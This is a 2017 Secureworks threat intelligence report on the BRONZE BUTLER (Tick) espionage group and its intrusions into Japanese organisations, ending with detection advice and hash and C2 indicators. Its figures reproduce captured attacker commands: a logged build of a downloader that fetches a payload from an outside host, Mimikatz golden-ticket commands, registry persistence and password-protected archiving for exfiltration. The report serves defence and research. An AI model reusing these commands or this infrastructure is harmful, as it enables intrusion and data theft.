# BRONZE BUTLER Targets Japanese Enterprises

**secureworks.com**/research/bronze-butler-targets-japanese-businesses

Counter Threat Unit Research Team

*Secureworks® Counter Threat Unit™ Threat Intelligence* Thursday, October 12, 2017 *By: Counter Threat Unit Research Team*

## SummarySecureworks® incident responders and Counter Threat Unit™ (CTU) researchers investigated activities associated with the BRONZE BUTLER (also known as Tick) threat group, which likely originates in the People's Republic of China (PRC). BRONZE BUTLER's operations suggest a long-standing intent to exfiltrate intellectual property and other confidential data from Japanese organizations. Intrusions observed by CTU™ researchers indicate a focus on networks involved in critical infrastructure, heavy industry, manufacturing, and international relations.

CTU researchers divided the threat intelligence about this threat group into two sections: strategic and tactical. Executives can use the strategic assessment of the ongoing threat to determine how to reduce risk to their organization's mission and critical assets. Computer network defenders can use the tactical information gathered from incident response investigations and research to reduce the time and effort associated with responding to the threat group's activities.

## Key points

- Analysis of BRONZE BUTLER's operations, targeting, and capability led CTU researchers to assess that it is likely that the group is located in the PRC.
- The group has used spearphishing, strategic web compromises (SWCs), and an exploit of a zero-day vulnerability to compromise targeted systems.
- After exfiltrating targeted data from a network, BRONZE BUTLER typically deletes evidence of its activities. However, it maintains access to compromised environments when possible, periodically revisiting compromised sites to identify new opportunities for data exfiltration.
- The threat actors seemingly have the capability to develop and deploy their own proprietary malware tools. The group's command and control (C2) protocols are encrypted, presenting challenges for network defenders and incident responders.

## Strategic threat intelligence

Analysis of a threat group's targeting, origin, and competencies can determine which organizations could be at risk. This information can help organizations make strategic defensive decisions regarding this threat.

### Intent

CTU analysis indicates that BRONZE BUTLER primarily targets organizations located in Japan. The threat group has sought unauthorized access to networks of organizations associated with critical infrastructure, heavy industry, manufacturing, and international relations. Secureworks analysts have observed BRONZE BUTLER exfiltrating the following categories of data:

- Intellectual property related to technology and development
- Product specification
- Sensitive business and sales-related information
- Network and system configuration files
- Email messages and meeting minutesThe focus on intellectual property, product details, and corporate information suggests that the group seeks information that they believe might be of value to competing organizations. The diverse targeting suggests that BRONZE BUTLER may be tasked by multiple teams or organizations with varying priorities.

### Attribution

The following characteristics led CTU researchers to assess that it is likely that BRONZE BUTLER originates in the PRC:

- Use of T-SMB Scan tools published on a Chinese developer's website
- Chinese characters in the installation service name of an early version of the xxmm backdoor
- Documented links between BRONZE BUTLER's Daserf tool and the PRC-based NCPH hacking group, and a decrease in BRONZE BUTLER activity during PRC national holidays

PRC-based cyberespionage groups have historically sought intellectual property and economic intelligence from competing economies to deliver information which can provide a competitive advantage domestically. The demand for this type of intelligence gathering could be influenced by China's ambitious economic growth goals.

### Capability

BRONZE BUTLER has used a broad range of publicly available (Mimikatz and gsecdump) and proprietary (Daserf and Datper) tools. It appears to have been sufficiently resourced to continuously develop and replace its proprietary tools over a long period of time. The threat actors developed remote access tools and malware that generate and use encrypted C2 communication, presumably to complicate detection and mitigation. The threat actors are also fluent in Japanese, crafting phishing emails in native Japanese and operating successfully within a Japanese-language environment.

CTU analysis indicates that BRONZE BUTLER purchases a subset of its C2 infrastructure. A large percentage of this infrastructure is hosted in Japan, possibly to avoid scrutiny from security agencies that monitor international communications. The group periodically changes the C2 IP addresses and domains for each compromised network, which can limit the effectiveness of blacklisting the group's infrastructure. The group also supplements its operational infrastructure with access to compromised websites. The breadth and complexity of BRONZE BUTLER's operational infrastructure suggests that the group may have access to a dedicated infrastructure acquisition function.

The group has demonstrated the ability to identify a significant zero-day vulnerability within a popular Japanese corporate tool and then use scan-and-exploit techniques to indiscriminately compromise Japanese Internet-facing enterprise systems. The threat actors appear to use these initial footholds to select organizations of interest for further compromise. The group is attentive to changes in compromised networks and proactively attempts to avoid scrutiny from network defenders by modifying tools and methods. It has remained undetected in several compromised networks for up to five years.

## Tactical threat intelligence

Incident response engagements have given CTU researchers insight into the tools and tactics that BRONZE BUTLER employs during intrusions.### Tools

CTU researchers have observed BRONZE BUTLER leveraging the following tools that appear to be exclusive to the group. Figure 1 shows the threat group's use of some proprietary tools between 2012 and 2017.

*Figure 1. Timeline of malware used by BRONZE BUTLER. (Source: Secureworks)*

- Daserf — This backdoor has the functionality of a remote shell and can be used to execute commands, upload and download data, capture screenshots, and log keystrokes. It uses RC4 encryption and custom Base64 encoding to obfuscate HTTP traffic. CTU researchers identified two versions of Daserf written in Visual C and Delphi. Analysis of the compile timestamps suggest that Delphi version is the successor to the Visual C version. CTU analysis suggests that the following registry entry is an indication of a Delphi-based Daserf infection:

  Key: HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer
  Value: MMID = *<random hex string>*
- Datper — BRONZE BUTLER likely created this Delphi-coded RAT to replace Daserf. Datper uses an RC4-encrypted configuration to obfuscate HTTP traffic.- xxmm (also known as Minzen) — This RAT and likely successor to Daserf AES-encrypts HTTP communications using a one-time encryption key. As of this publication, BRONZE BUTLER demonstrates a preference for concurrently using Datper and xxmm in its operations. CTU researchers identified an xxmm builder for xxmm (see Figure 2), which suggests that the threat actors customize the xxmm malware settings based on the target.

```
Common
  Kernel Template:   xxmm2.exe                         [Select]
  RSAEncryptKey:     server_pubkey                     [Select]
  RSADecryptKey:     client_prikey                     [Select]
  Version:           1.0              [✓] Proxy Sniffer
  Time From:         8                To: 17

jpg Tunnel
  jpgTunnel URL:     http://10.10.10.23/test.jpg
  Time Interval(ms): 60000    Start Flag: xxmm    End Flag: mmxx

php Tunnel
  phpTunnel URL:     http://200.27.204.100/info.php
  Time Interval(ms): 10000    Split Length(byte): 4194304

Destination File:    xxmm2.exe                         [Select]
```

*Figure 2. Customizable settings in an xxmm builder. (Source: Secureworks)*

- xxmm downloader (also known as KVNDM) — This simple downloader's code is similar to the main xxmm payload.
- Gofarer — This downloader uses the "Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT+6.1;+Trident/4.0;" User-Agent in its HTTP communication (see Figure 3).

```
GET /wp-includes/images/wlw/img/site.php HTTP/1.1
User-Agent: Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT+6.1;+Trident/4.0;
+SLCC2;+.NET+CLR+2.0.50727;+.NET4.0E)
Host: www.lunwe.com
Cache-Control: no-cache
```

*Figure 3. Gofarer HTTP GET request. (Source: Secureworks)*

- MSGet — This persistent downloader uses a dead-drop resolver (DDR) to download and execute another malicious payload. MSGet typically downloads encoded binaries from hard-coded URLs. After decoding, MSGet saves the binary as %TEMP%\ms<*hex string*>.exe and executes it.- DGet — This simple downloader (see Figure 4) is similar to the wget web server retrieval tool.

```
C:¥>dget.exe
                    DGet Tool Made by XXXX
Usage:
        dget.exe [URL] [FileName]
```

*Figure 4. DGet usage. (Source: Secureworks)*

- Screen Capture Tool— This tool can capture the desktop of a victim's system (see Figure 5).

```
C:¥>Png.dat
                    Screen Capture Tool 1.1 by ^_^

Usage: C:¥Png.dat [Out File Name] [Compress Level]
[Out File Name] is a .png file.
0<=Compress Level<=9
Example:
   C:¥Png.dat example.png 9
   C:¥Png.dat c:¥example.png 5
```

*Figure 5. Screen Capture Tool usage. (Source: Secureworks)*

- RarStar — This custom tool uploads RAR archives to a specified URL as POST data (see Figure 6). RarStar encodes the POST data using Base64 and a custom XOR algorithm.

```
POST /upload.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT+6.0;+SV1)
Content-Length: 215
Host: example.com

bnfJH3121D8=###SHPISk0DtYMkYeb2WPfwsux1
+5cVjnucLGJMMfKtymSXtKjbW9mcduZUvwnZYjZ+mYo8EThLHQLWqQ0oTlePYIf3Iy/
```

*Figure 6. RarStar HTTP POST request. (Source: Secureworks)*

BRONZE BUTLER has also used the following publicly available tools, but CTU researchers determined that the group modified most of them. Analysis of the files identified the use of multiple packers, adjusted functionality in the source code, and recompilation.

- Mimikatz — This tool retrieves passwords from memory.
- Windows Credential Editor (WCE) — This tool obtains passwords from memory.
- gsecdump — This tool obtains passwords from memory.
- T-SMB Scan — This SMB scanning tool was originally published on a Chinese program-sharing website (pudn.com). BRONZE BUTLER removed its help message functionality.
- WinRAR — This tool extracts tools for lateral movement and compresses data for exfiltration.

### Tactics, techniques, and procedures

Incident response engagements have given CTU researchers insight into the tactics that BRONZE BUTLER employs during intrusions.### Delivery

BRONZE BUTLER uses spearphishing emails and SWCs to compromise target networks, often leveraging Flash. The group has used phishing emails with Flash animation attachments to download and execute Daserf malware, and has also leveraged Flash exploits for SWC attacks.

CTU researchers observed BRONZE BUTLER using compromised websites, typically located in Japan and South Korea, as part of its attack infrastructure. The group has demonstrated a capability to compromise and leverage a large number of websites in its campaigns. Based on the large quantity of C2 servers and varying IP addresses used during the same operation, the group also appears to purchase attack infrastructure. BRONZE BUTLER has leveraged a distinct attack infrastructure for different targets, suggesting that the group proactively segments operational infrastructure to minimize the risk of attribution by security researchers.

### Exploitation

While investigating a 2016 intrusion, Secureworks incident responders identified BRONZE BUTLER exploiting a then-unpatched remote code execution vulnerability (CVE-2016-7836) in SKYSEA Client View, a popular Japanese product used to manage an organization's IT assets. SKY Corporation announced the vulnerability on December 21, 2016, but entries in the victim's SKYSEA Client View default log (CtlCli.log) show that the group had exploited the issue since at least June 2016 (see Figure 7).

```
2016/06/xx xx:xx:xx:244    ..    ExecMacroThread.cpp    399    1304:1500    実行対象はフォルダではない
2016/06/xx xx:xx:xx:384    ..    ExecMacroThread.cpp    487    1304:1500    追加完了 App=
C:\Program Files\Sky Product\SKYSEA Client View\tmp\00000001.BIN, PID=6251
```

*Figure 7. SKYSEA Client View log entries resulting from CVE-2016-7836 exploitation. (Source: Secureworks)*

This vulnerability can be exposed when a portable connection device, such as an LTE USB modem, is connected to corporate devices. It is common for remote Japanese workers to use portable connection devices to connect to the Internet and corporate VPNs. However, some of these devices assign the ISP's global IP address to the connected laptop. Threat actors could exploit the vulnerability to impersonate the management console, and compromise the laptop's SKYSEA agent that is exposed on the Internet.

BRONZE BUTLER conducted periodic Internet scans to find vulnerable hosts. CTU researchers verified that some exploited systems were not subject to further compromise or lateral movement. This outcome suggests that the group may deploy malware to all identified vulnerable systems, but then pursues specific targets after validating the system's association with organizations of interest.

### Installation

The threat actors use multiple custom downloaders that rely on executable files (Gofarer, MSGet, and xxmm downloader), PowerShell scripts, or VBS/VBE scripts. These downloaders use HTTP traffic, download an additional payload such as Daserf, Datper, or xxmm in a compressed and encoded format, and typically execute the downloaded malware after decoding the file.CTU researchers identified the code in Figure 8 within a downloader program. This code inserts '0' characters at the end of the executable file to inflate the file size to 50-100 MB, likely to evade antivirus software detection. When analyzing BRONZE BUTLER incidents, CTU researchers observed several antivirus tools skip scanning of inflated files.

```
Const ForAppending = 8
set objTextFile = fso.OpenTextFile (s1, ForAppending, True)
i=1
do objTextFile.WriteLine("000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000")
i=i+1
if i=524288 then exit do end if loop objTextFile.Close
```

*Figure 8. Downloader malware code used to inflate payload file size. (Source: Secureworks)*

CTU researchers also observed BRONZE BUTLER copying downloader source code to a file (do.cs) on a compromised system and then compiling it into an executable file (do.exe). The decrypted proxy log shows the threat actors compiling custom code on the compromised system (see Figure 9).

```
c:\PerfLogs\Admin>echo using System.Net; >do.cs
c:\PerfLogs\Admin>echo namespace downloader >>do.cs
c:\PerfLogs\Admin>echo { >>do.cs && echo     class Program >>do.cs && echo     { >>do.cs
c:\PerfLogs\Admin>echo         static void Main(string[] args) >>do.cs && echo
{ >>do.cs && echo           WebClient client = new WebClient(); >>do.cs
c:\PerfLogs\Admin>echo             string URLAddress = @""http://bulgaria-ecotour.com/im
g/a0.gif""; >>do.cs
c:\PerfLogs\Admin>echo             string receivePath = @""C:\perflogs\admin\""; >>do.cs
c:\PerfLogs\Admin>echo             client.DownloadFile(URLAddress, receivePath + System.
IO.Path.GetFileName >>do.cs && echo         (URLAddress)); >>do.cs && echo         } >>d
o.cs && echo     } >>do.cs && echo } >>do.cs
c:\PerfLogs\Admin>cd \
c:\>dir csc.exe /s
c:\>cd c:\Windows\Microsoft.NET\Framework\v3.5
c:\Windows\Microsoft.NET\Framework\v3.5>csc.exe /out:c:\perflogs\admin\do.exe c:\perflog
s\admin\do.cs
c:\Windows\Microsoft.NET\Framework\v3.5>cd c:\perflogs\admin\ && do.exe
```

*Figure 9. Decrypted proxy log showing compilation of custom code on compromised endpoint. (Source: Secureworks)*

**Command and control (C2) communication**

Daserf, Datper, and xxmm communicate with C2 servers via HTTP, encrypting commands and data using the algorithms in Table 1. The tools use an Internet Explorer component to bypass proxy authentication as long as the compromised system communicates during the authorized times defined by the proxy server.

| Malware | HTTP methods | Encryption algorithm |
|---|---|---|
| Daserf (Visual C) | POST | RC4 |
| Daserf (Delphi) | GET (POST for large data) | RC4 |
| Datper | GET (POST for large data) | RC4 |
| xxmm | GET (POST for large data) | RC4<br>AES with one-time encryption key |

*Table 1. Daserf, Datper, and xxmm encryption algorithms.*BRONZE BUTLER uses unique C2 servers for each tool and changes C2 servers periodically. A large proportion of the group's C2 servers are hosted in Japan. The presence of certain URL patterns in proxy logs (see Table 2) can reveal BRONZE BUTLER activity.

| Malware | URL pattern | User-Agent |
|---|---|---|
| Daserf | http://*<domain/path>*.gif<br>http://*<domain/path>*.asp<br>http://*<domain/path>*.php?id=*<8-digit hex string>*&*<4 lowercase characters>*=*<string similar to Base64-encoded string>* | Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; SV1)<br>Internet Explorer version number may vary |
| Datper | http://*<domain/path>*.php?*<lowercase characters>*=*<16-digit hex string>*1*<random string>*<br>http://*<domain/path>*.php?*<lowercase characters>*=*<16-digit hex string>*2*<string similar to Base64-encoded string>* | |
| xxmm | http://*<domain/path>*.php?t0=*<8-digit hex string>*>&t1=*<number>*&t2=*<8-digit hex string>*&t3=*<number>*&t6=*<number>*<br>http://*<domain/path>*.php?id0=*<8-digit hex string>*&id1=*<number>*&id2=*<8-digit hex string>*id3=*<number>*&id6=*<number>*<br>http://*<domain/path>*.php?idcard0=*<8-digit hex string>*idcard1=<number>&idcard2=*<8-digit hex string>*&idcard3=*<number>*&idcard6=*<number>*<br>http://*<domain/path>*.php?item0=*<8-digit hex string>*&item1=*<number>*&item2=*<8-digit hex string>*&item3=*<number>*&item6=*<number>*<br>http://*<domain/path>*.php?ps0=*<8-digit hex string>*&ps1=*<number>*&ps2=*<8-digit hex string>*&ps3=*<number>*&ps6=*<number>*<br>http://*<domain/path>*.php?h=*<8-digit hex string>*&o=*<number>*&w=*<8-digit hex string>*&a=*<number>*&y=*<number>*<br>http://*<domain/path>*/id0/*<8-digit hex string>*/id1/*<number>*/id2/*<8-digit hex string>*/id3/*<number>*/id6/*<number>*/*<random filename>* | Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; SV1) |

*Table 2. URL patterns related to BRONZE BUTLER activity.*

BRONZE BUTLER leverages the remote access capabilities in these tools, often using existing PC vendors' directories such as C:\DELL and C:\HP as working directories in compromised environments. CTU researchers have also observed threat actors using the following working directories:

- C:\Intel\
- C:\Intel\Logs\
- C:\Intel\ExtremeGraphics\CUI\
- C:\PerfLogs\Admin\

**Credential access**BRONZE BUTLER uses credential theft tools such as Mimikatz and WCE to steal authentication information from the memory of compromised hosts. Several xxmm samples analyzed by CTU researchers incorporate Mimikatz, allowing the threat actors to issue Mimikatz commands directly from xxmm (see Figure 10). In addition, xxmm incorporates a UAC bypass tool for privilege escalation prior to stealing passwords.

```
off_145CF00     dd offset aMimikatz_custo
                                        ; DATA XREF: sub_13B5095+2C↑o
                                        ; "mimikatz_custom_command"
                dd offset aa_cmd_mimikatz_custom_command
                db 140h dup(0)
```

*Figure 10. Mimikatz command in xxmm. (Source: Secureworks)*

CTU analysis revealed BRONZE BUTLERcreating forged Kerberos Ticket Granting Ticket (TGT) and Ticket Granting Service (TGS) tickets (also called golden and silver tickets, respectively) to maintain administrative access. Figure 11 shows an example of the threat actors creating a golden ticket.

```
m3p.exe "kerberos::golden /user:kkir /domain:[redacted] /krbtgt:
m3p.exe "kerberos::ptt zs.tck" exit (2017-01-18T01:20:48.156411)
```

*Figure 11. Kerberos golden ticket created by BRONZE BUTLER. (Source: Secureworks)*

Golden tickets require a username, but the domain controller does not validate that it is legitimate. CTU researchers detected BRONZE BUTLER using the following usernames for golden tickets:

- bgtras
- bgtrs
- kkir
- kisetr
- netkin
- orumls
- wert

**Host enumeration**

The threat actors typically use built-in Windows ping and net commands for network and host enumeration activity to eventually contact the file-share server (see Figure 12). BRONZE BUTLER also uses the T-SMB Scan tool to list available SMB hosts, and screen-capture tools to obtain additional information.```
Process Tree
"C:\Users\[REDACTED]\AppData\Local\Temp\msfff2fed8.exe" (2017-01-17T23:36:28.096813)
  c:\windows\system32\cmd.exe (2017-01-18T00:35:36.913247)
    ping -n 1 [REDACTED] (2017-01-18T00:36:12.200509)
    net user [REDACTED] /domain (2017-01-18T00:38:30.728753)
    ping -n 1 [REDACTED] (2017-01-18T00:41:24.731458)
    ping -n 1 [REDACTED] (2017-01-18T00:42:35.992384)
```

*Figure 12. Host enumeration by BRONZE BUTLER. (Source: Secureworks)*

**Lateral movement**

After compromising a host, the threat actors attempt to compromise other connected systems to move within the network. BRONZE BUTLER typically uses the following procedure for lateral movement:

1. Use 'net use' and 'copy' commands to transfer a malicious file (such as malware) from the compromised host to a target system on the same network.
2. Use the 'net time' command to check the local time on the target system.
3. Use the 'at' or 'schtask' commands to register a scheduled task to be executed in a few minutes.
4. After a few minutes, execute the malicious file on the system.

The malicious file is typically a batch file that downloads malware and registers the malware's automatic execution in the registry. Figure 13 shows the scheduled task that executes zrun.bat (a batch file) using the at command.

```
Process Tree
"C:\Users\[REDACTED]\AppData\Local\Temp\msfff2fed8.exe" (201
  c:\windows\system32\cmd.exe (2017-01-18T00:35:36.913247)
    at \[REDACTED] 10:30 zrun.bat (2017-01-18T01:38:30.535478)
```

*Figure 13. Scheduled task registration. (Source: Secureworks)*

Figure 14 shows the batch file (zrun.bat) executing, which adds a registry entry that auto-executes the malware.

```
taskeng.exe {EB83B0CD-EFDE-4239-98CF-66EAFFD809F2} S-1-5-18:NT AUTHORITY\System:Service: (2017-01-18T01:30:00.074071)
  C:\Windows\SYSTEM32\cmd.exe /c "zrun.bat" (2017-01-18T01:30:00.495272)
    reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v jusaheck /t REG_SZ /d "\"C:\prog
    reg query HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run (2017-01-18T01:30:00.807272)
```

*Figure 14. Registry entry added to auto-execute malware. (Source: Secureworks)*

CTU researchers have also observed BRONZE BUTLER giving malware the same name as an existing document file on the file share server to cause users to unwittingly launch and install the malware on additional systems (see Figure 15).```
C:\Users\user01\AppData\Local\Temp\msupdat> move 2016xxxx.exe \\192.168.0.1\d$\共有フォルダ
\会議議事録.exe
        1 個のファイルを移動しました。
```

*Figure 15. Malware given the same name as an existing document file. (Source: Secureworks)*

**Exfiltration**

BRONZE BUTLER typically creates a list of files (i.e., a shopping list) from compromised hosts and file-share servers. If the list is short, the group exfiltrates the files directly. For large lists, the threat actors use the following procedure:

1. Use malware to upload the large list of enumerated files to the C2 server.
2. Select specific files to steal, creating a new list.
3. Use downloaders or other malware to send the new list to a compromised host.
4. Use archiving software to collect files in a password-protected archive.
5. Use an uploader or other malware to send the archived files to an attacker-controlled server. The uploader software is proprietary to this group, but Datper and xxmm also contain an uploading feature. When exfiltration is complete, the uploader (or Datper or xxmm) immediately uses the del command to delete the RAR archives.

Figure 16 shows BRONZE BUTLER extracting a new list of files and archiving a specific file into RAR format for exfiltration.

```
> r.dat x qscr.rar

RAR 3.70   Copyright (c) 1993-2007 Alexander Roshal   22 May 2007
Shareware version         Type RAR -? for help

Extracting from qscr.rar
Extracting  20160712-ssd.txt (snip)

> r.dat a -v500K -hp1qazxsw2 ta @20160712-ssd.txt

RAR 3.70   Copyright (c) 1993-2007 Alexander Roshal   22 May 2007
Shareware version         Type RAR -? for help
…
```

*Figure 16. Extracting a new file list and archiving a targeted file for exfiltration. (Source: Secureworks)*

The group uses a password to encrypt files for RAR archiving. CTU researchers have observed the following passwords used in BRONZE BUTLER network compromises:

- 1234qwer
- 1234qwer!
- 1234$%qwer
- 1qazxsw2
- 1qazxcde32ws## Conclusion

BRONZE BUTLER compromises organizations to conduct cyberespionage, primarily focusing on Japanese enterprises. Initial attack vectors include spearphishing emails, SWCs, and exploiting vulnerability in software commonly used by Japanese businesses. The group can override security controls to exfiltrate intellectual property, and victims should formulate a solid eviction plan before engaging with the threat actors to prevent them from reentering the network.

CTU researchers recommend that organizations, particularly those whose assets and intellectual property could be valuable to BRONZE BUTLER, implement the following security practices:

- Review proxy log settings to ensure they capture information such as HTTP parameters and User-Agents for future analysis. Search proxy log files for evidence of web server scanning using the URL patterns associated with BRONZE BUTLER activity.
- Use an advanced endpoint threat detection (AETD) solution to monitor activity on network endpoints. Install a background monitor tool (e.g., Sysmon) to log detailed Windows event information to assist with incident response.
- Implement timely vulnerability patching and system updates. Update SKYSEA Client View implementations to the latest version as soon as possible.
- Review network access control. In particular, review network access for use of mobile USB modems on corporate systems. Also implement strict security controls for privileged accounts such as Active Directory administrator to prevent access by an unauthorized user.

## Threat indicators

The indicators in Table 3 are associated with BRONZE BUTLER activity. The URLs may contain malicious content, so consider the risks before opening them in a browser.

| Indicator | Type | Context |
|---|---|---|
| 795327de450e7f1e371a019a3d43673b60df4b7bf91138afa9ddc3913384f913 | SHA256 hash | MSGet downloader |
| c043c28ea0d767055a8f8d4e94a9acdf62a81927b0ae63b8a9f16288f92cd093 | SHA256 hash | MSGet downloader |
| 4d7ce20a8d5bc05b7d4b1e147174f486033805260db1edbbc2516fced7558bcc | SHA256 hash | MSGet downloader |
| 1ca3b1b259681bca70956139d25a559ccd0b0c04d4f45f08fb954e569aabf9ae | SHA256 hash | MSGet downloader |
| 08e49c1d476aefb4c590cf135229d6da7981c7425e547d4f2877d79c1a1ab601 | SHA256 hash | VBE downloader |
| 6a63cb7089480fa76b784ca7043e147332768bccc39b84249af11f05b0dde66f | SHA256 hash | VBE downloader |
| 026f5c37f0d633ab27b83082dd0e818edbd80c27f86ba12b5cf32b425edb92d0 | SHA256 hash | VBE downloader || Indicator | Type | Context |
|---|---|---|
| 21111136d523970e27833dd2db15d7c50803d8f6f4f377d4d9602ba9fbd355cd | SHA256 hash | Daserf (Visual C) |
| 15abe7b1355cd35375de6dde57608f6d3481755fdc9e71d2bfc7c7288db4cd92 | SHA256 hash | Daserf (Visual C) |
| 2bdb88fa24cffba240b60416835189c76a9920b6c3f6e09c3c4b171c2f57031c | SHA256 hash | Daserf (Visual C) |
| 85544d2bcaf8e6ca32bbc0a9e9583c9db1dce837043f555a7ff66363d5858439 | SHA256 hash | Daserf (Visual C) |
| f8f31f73157bf049b318429c1d60ad7ff2851e62535d95cf8d121216b95c8602 | SHA256 hash | Daserf (Visual C) |
| b1690facbce9bcc66ebf18f138dbbc10c3662a2034c211e0c414e47c7e208b4a | SHA256 hash | Daserf (Visual C) |
| e620c9d19d7d1f609e0bb08465e4c58db97fd0158fb286d938542fc1f03a2302 | SHA256 hash | Daserf (Visual C) |
| 2dc24622c1e91642a21a64c0dd31cbe953e8f77bd3d6abcf2c4676c3b11bb162 | SHA256 hash | Daserf (Visual C) |
| a4afd9df1b4cc014c3a89d7b4a560fa3e368b02286c42841762714b23e68cc05 | SHA256 hash | Daserf (Visual C) |
| dab557bae0eb93475c2c2639f186fd717dd57d8d6354232838f44ba6b6a07172 | SHA256 hash | Daserf (Visual C) |
| db6a6a4f675cba87405c9c7b016713d3e65b052ffc6c8963764a3d3788f432fa | SHA256 hash | Daserf (Visual C) |
| 4b8ca82e6f407792cfb51de881f06b86bd4b59f85746b29c3287aee0015b1683 | SHA256 hash | Daserf (Visual C) |
| db8b494de8d897976288c8ccee707ff7b7967fb48caef99d75687584191c2411 | SHA256 hash | Daserf (Visual C) |
| e2fd17445d81df89f7a9c1ff1c69c9b382215f597db5e4730f5c76557a6fd1f9 | SHA256 hash | Daserf (Visual C) |
| 0a031665d05e82038d620facf9d4a86a89e78544f2f770f579c980dae2e252bf | SHA256 hash | Daserf (Visual C) |
| fa9a3341649e798bbc340ce9b2fe69791fe733aa9e46da666ce13b8cf7ca8f4d | SHA256 hash | Daserf (Visual C) |
| f06b440052bd2c2eb127c33c35a80c4eca34a06360d3ee1bb37348d6029dc955 | SHA256 hash | Daserf (Visual C) |
| 2a39372dea901665ab9429d2f15b3f4fb10706423e177226539047ee1ac3e4a3 | SHA256 hash | Daserf (Visual C) || Indicator | Type | Context |
| --- | --- | --- |
| 4e15392553ca8e7d06f9f592eb04cf6dbfed18c98c56afc0ccd132465b270e12 | SHA256 hash | Daserf (Delphi) |
| 89a80ca92600af64eb9c32cab4e936c7d675cf815424d72438973e2d6788ef64 | SHA256 hash | Daserf (Delphi) |
| b1bd03cd12638f44d9ace271f65645e7f9b707f86e9bcf790e0e5a96b755556b | SHA256 hash | Daserf (Delphi) |
| 22e1965154bdb91dd281f0e86c8be96bf1f9a1e5fe93c60a1d30b79c0c0f0d43 | SHA256 hash | Daserf (Delphi) |
| b1fdc6dc330e78a66757b77cc67a0e9931b777cd7af9f839911eecb74c04420a | SHA256 hash | Daserf (Delphi) |
| 67e32df3a460f005e7aec83b903f6d47d5533ff3843a97d186ad02316dff9fa9 | SHA256 hash | Daserf (Delphi) |
| 2c449b562dfce53cf98acaddf37286cfb2d1e9da1536511a08bbd24ed93624a6 | SHA256 hash | Daserf (Delphi) |
| 236848e301d71cab6e17a0503fb268f25412838eccb5fb17e78580d2d0a3a31d | SHA256 hash | Daserf (Delphi) |
| b0966e89eae36a309d89a0c15c8a07677f58130fdc76bc98c16968376ec80626 | SHA256 hash | Daserf (Delphi) |
| 68e5013a8147e77e892dcd06687e5e815c3837fb83fbff16bac442c65b2f3e73 | SHA256 hash | Daserf (Delphi) |
| e2f174f8368b46054e6ec2feec00b878b63e331ba3628374d584b238a95fd770 | SHA256 hash | Daserf (Delphi) |
| 7afb8082822bf3e55c6639ed2e272846c6be0e5c1fd40402b8b0f69e37402461 | SHA256 hash | Daserf (Delphi) |
| 630aa710bb7080143498d7fafbb152bbfe581bf690d9bfad041e4e285f152de2 | SHA256 hash | Daserf (Delphi) |
| efa68fcbd455a72276062fb513b71547ea11fedf4db10a476cc6c9a2fa4f67f7 | SHA256 hash | Datper |
| 90ac1fb148ded4f46949a5fea4cd8c65d4ea9585046d66459328a5866f8198b2 | SHA256 hash | Datper |
| 331ac0965b50958db49b7794cc819b2945d7b5e5e919c185d83e997e205f107b | SHA256 hash | Datper |
| 12d9b4ec7f8ae42c67a6fd030efb027137dbe29e63f6f669eb932d0299fbe82f | SHA256 hash | Datper |
| 303b75a7c350d26116fe341d77105a33c8cb1da3dc82424c3eac401820e868dd | SHA256 hash | Datper || Indicator | Type | Context |
|---|---|---|
| 340906b6b3a4149875dea37221843cb8b67c51eb4520b39956cb6761ef0a3c5d | SHA256 hash | Datper |
| b3cc83978bbc4f5603e93ec8c687a7007a3f7dbfbae01bff0a30332b06ea44d9 | SHA256 hash | Datper |
| 18e896a7547aacb33aa3941ab1b61659ed099c0f6fbb924068f81b4289b05f12 | SHA256 hash | xxmm |
| 4d208c86c8331b7f1f6dd53f83af9ee4ec700a74792b419f663a3ce105d15d1c | SHA256 hash | xxmm |
| 28894a78bc00d6774d1242925787d35c5c2ae2563f5f7f1ff38dc0b441a15812 | SHA256 hash | xxmm |
| 747041d73b3eb29dde5c9e31efdd5e675f16f182c23999ed5613be0e9be12351 | SHA256 hash | xxmm |
| 15b4c1d29b41531b255e41d39d194a52bdc98a3b65a13771d8caf92372b324ce | SHA256 hash | xxmm |
| ac501bb7e9e1bc57dd027d152f4a7c473f108e37023aae4bad64117241963b5c | SHA256 hash | xxmm |
| 7197de18bc5a4c854334ff979f3e4dafa16f43d7bf91edfe46f03e6cc88f7b73 | SHA256 hash | xxmm |
| fe06b99a0287e2b2d9f7faffbda3a4b328ecc05eab56a3e730cfc99de803b192 | SHA256 hash | xxmm |
| e94a7e835c657dd8a82dab5705db0ec279d1de97a3524f0e25e1e3d78f0561b8 | SHA256 hash | xxmm |
| 09df0591a885b8d16767820c9eac51a5dd8099a4b17a46bffe38b315a6e29d0b | SHA256 hash | xxmm |
| 7333f4601379d5877ec1416e4d82654d312210d5bcf4d628b98207a737bdb654 | SHA256 hash | xxmm |
| 425616f2958ba176662eb9bd66259fb38ca513b5831f0a07956b22839d915306 | SHA256 hash | xxmm |
| 46eae3931334468246c728a7e0ab3bbfafe40c9f73f80bf0544b8aa649227d60 | SHA256 hash | xxmm |
| de18ebedc5b29d66244773dda80b22ecf2c453cdbeaa85149c4ff0e96bdc4478 | SHA256 hash | xxmm downloader |
| 70ef2e2fa3ac2c44a34963aca5dfe79e2b4f51795181374cca63bbf789f8a7f0 | SHA256 hash | xxmm downloader |
| b11941e0510e02283e7732a72f853027ea9271a2d4dc87d736ae33275eab2806 | SHA256 hash | xxmm downloader || Indicator | Type | Context |
| --- | --- | --- |
| bd81521445639aaa5e3bcb5ece94f73feda3a91880a34a01f92639f8640251d6 | SHA256 hash | DGet |
| 0fc1b4fdf0dc5373f98de8817da9380479606f775f5aa0b9b0e1a78d4b49e5f4 | SHA256 hash | RarStar |
| http://115.144.166.240/ | URL | Daserf (Delphi) C2 server |
| http://203.111.252.40/ | URL | Daserf (Delphi) C2 server |
| http://27.255.69.209/ | URL | Daserf (Delphi) C2 server |
| http://27.255.91.238/ | URL | Daserf (Delphi) C2 server |
| http://106.184.5.30/ | URL | Daserf (Delphi) C2 server |
| http://airsteel.co.jp/cgi-bin/search/02/06_cgi.php | URL | Datper C2 server |
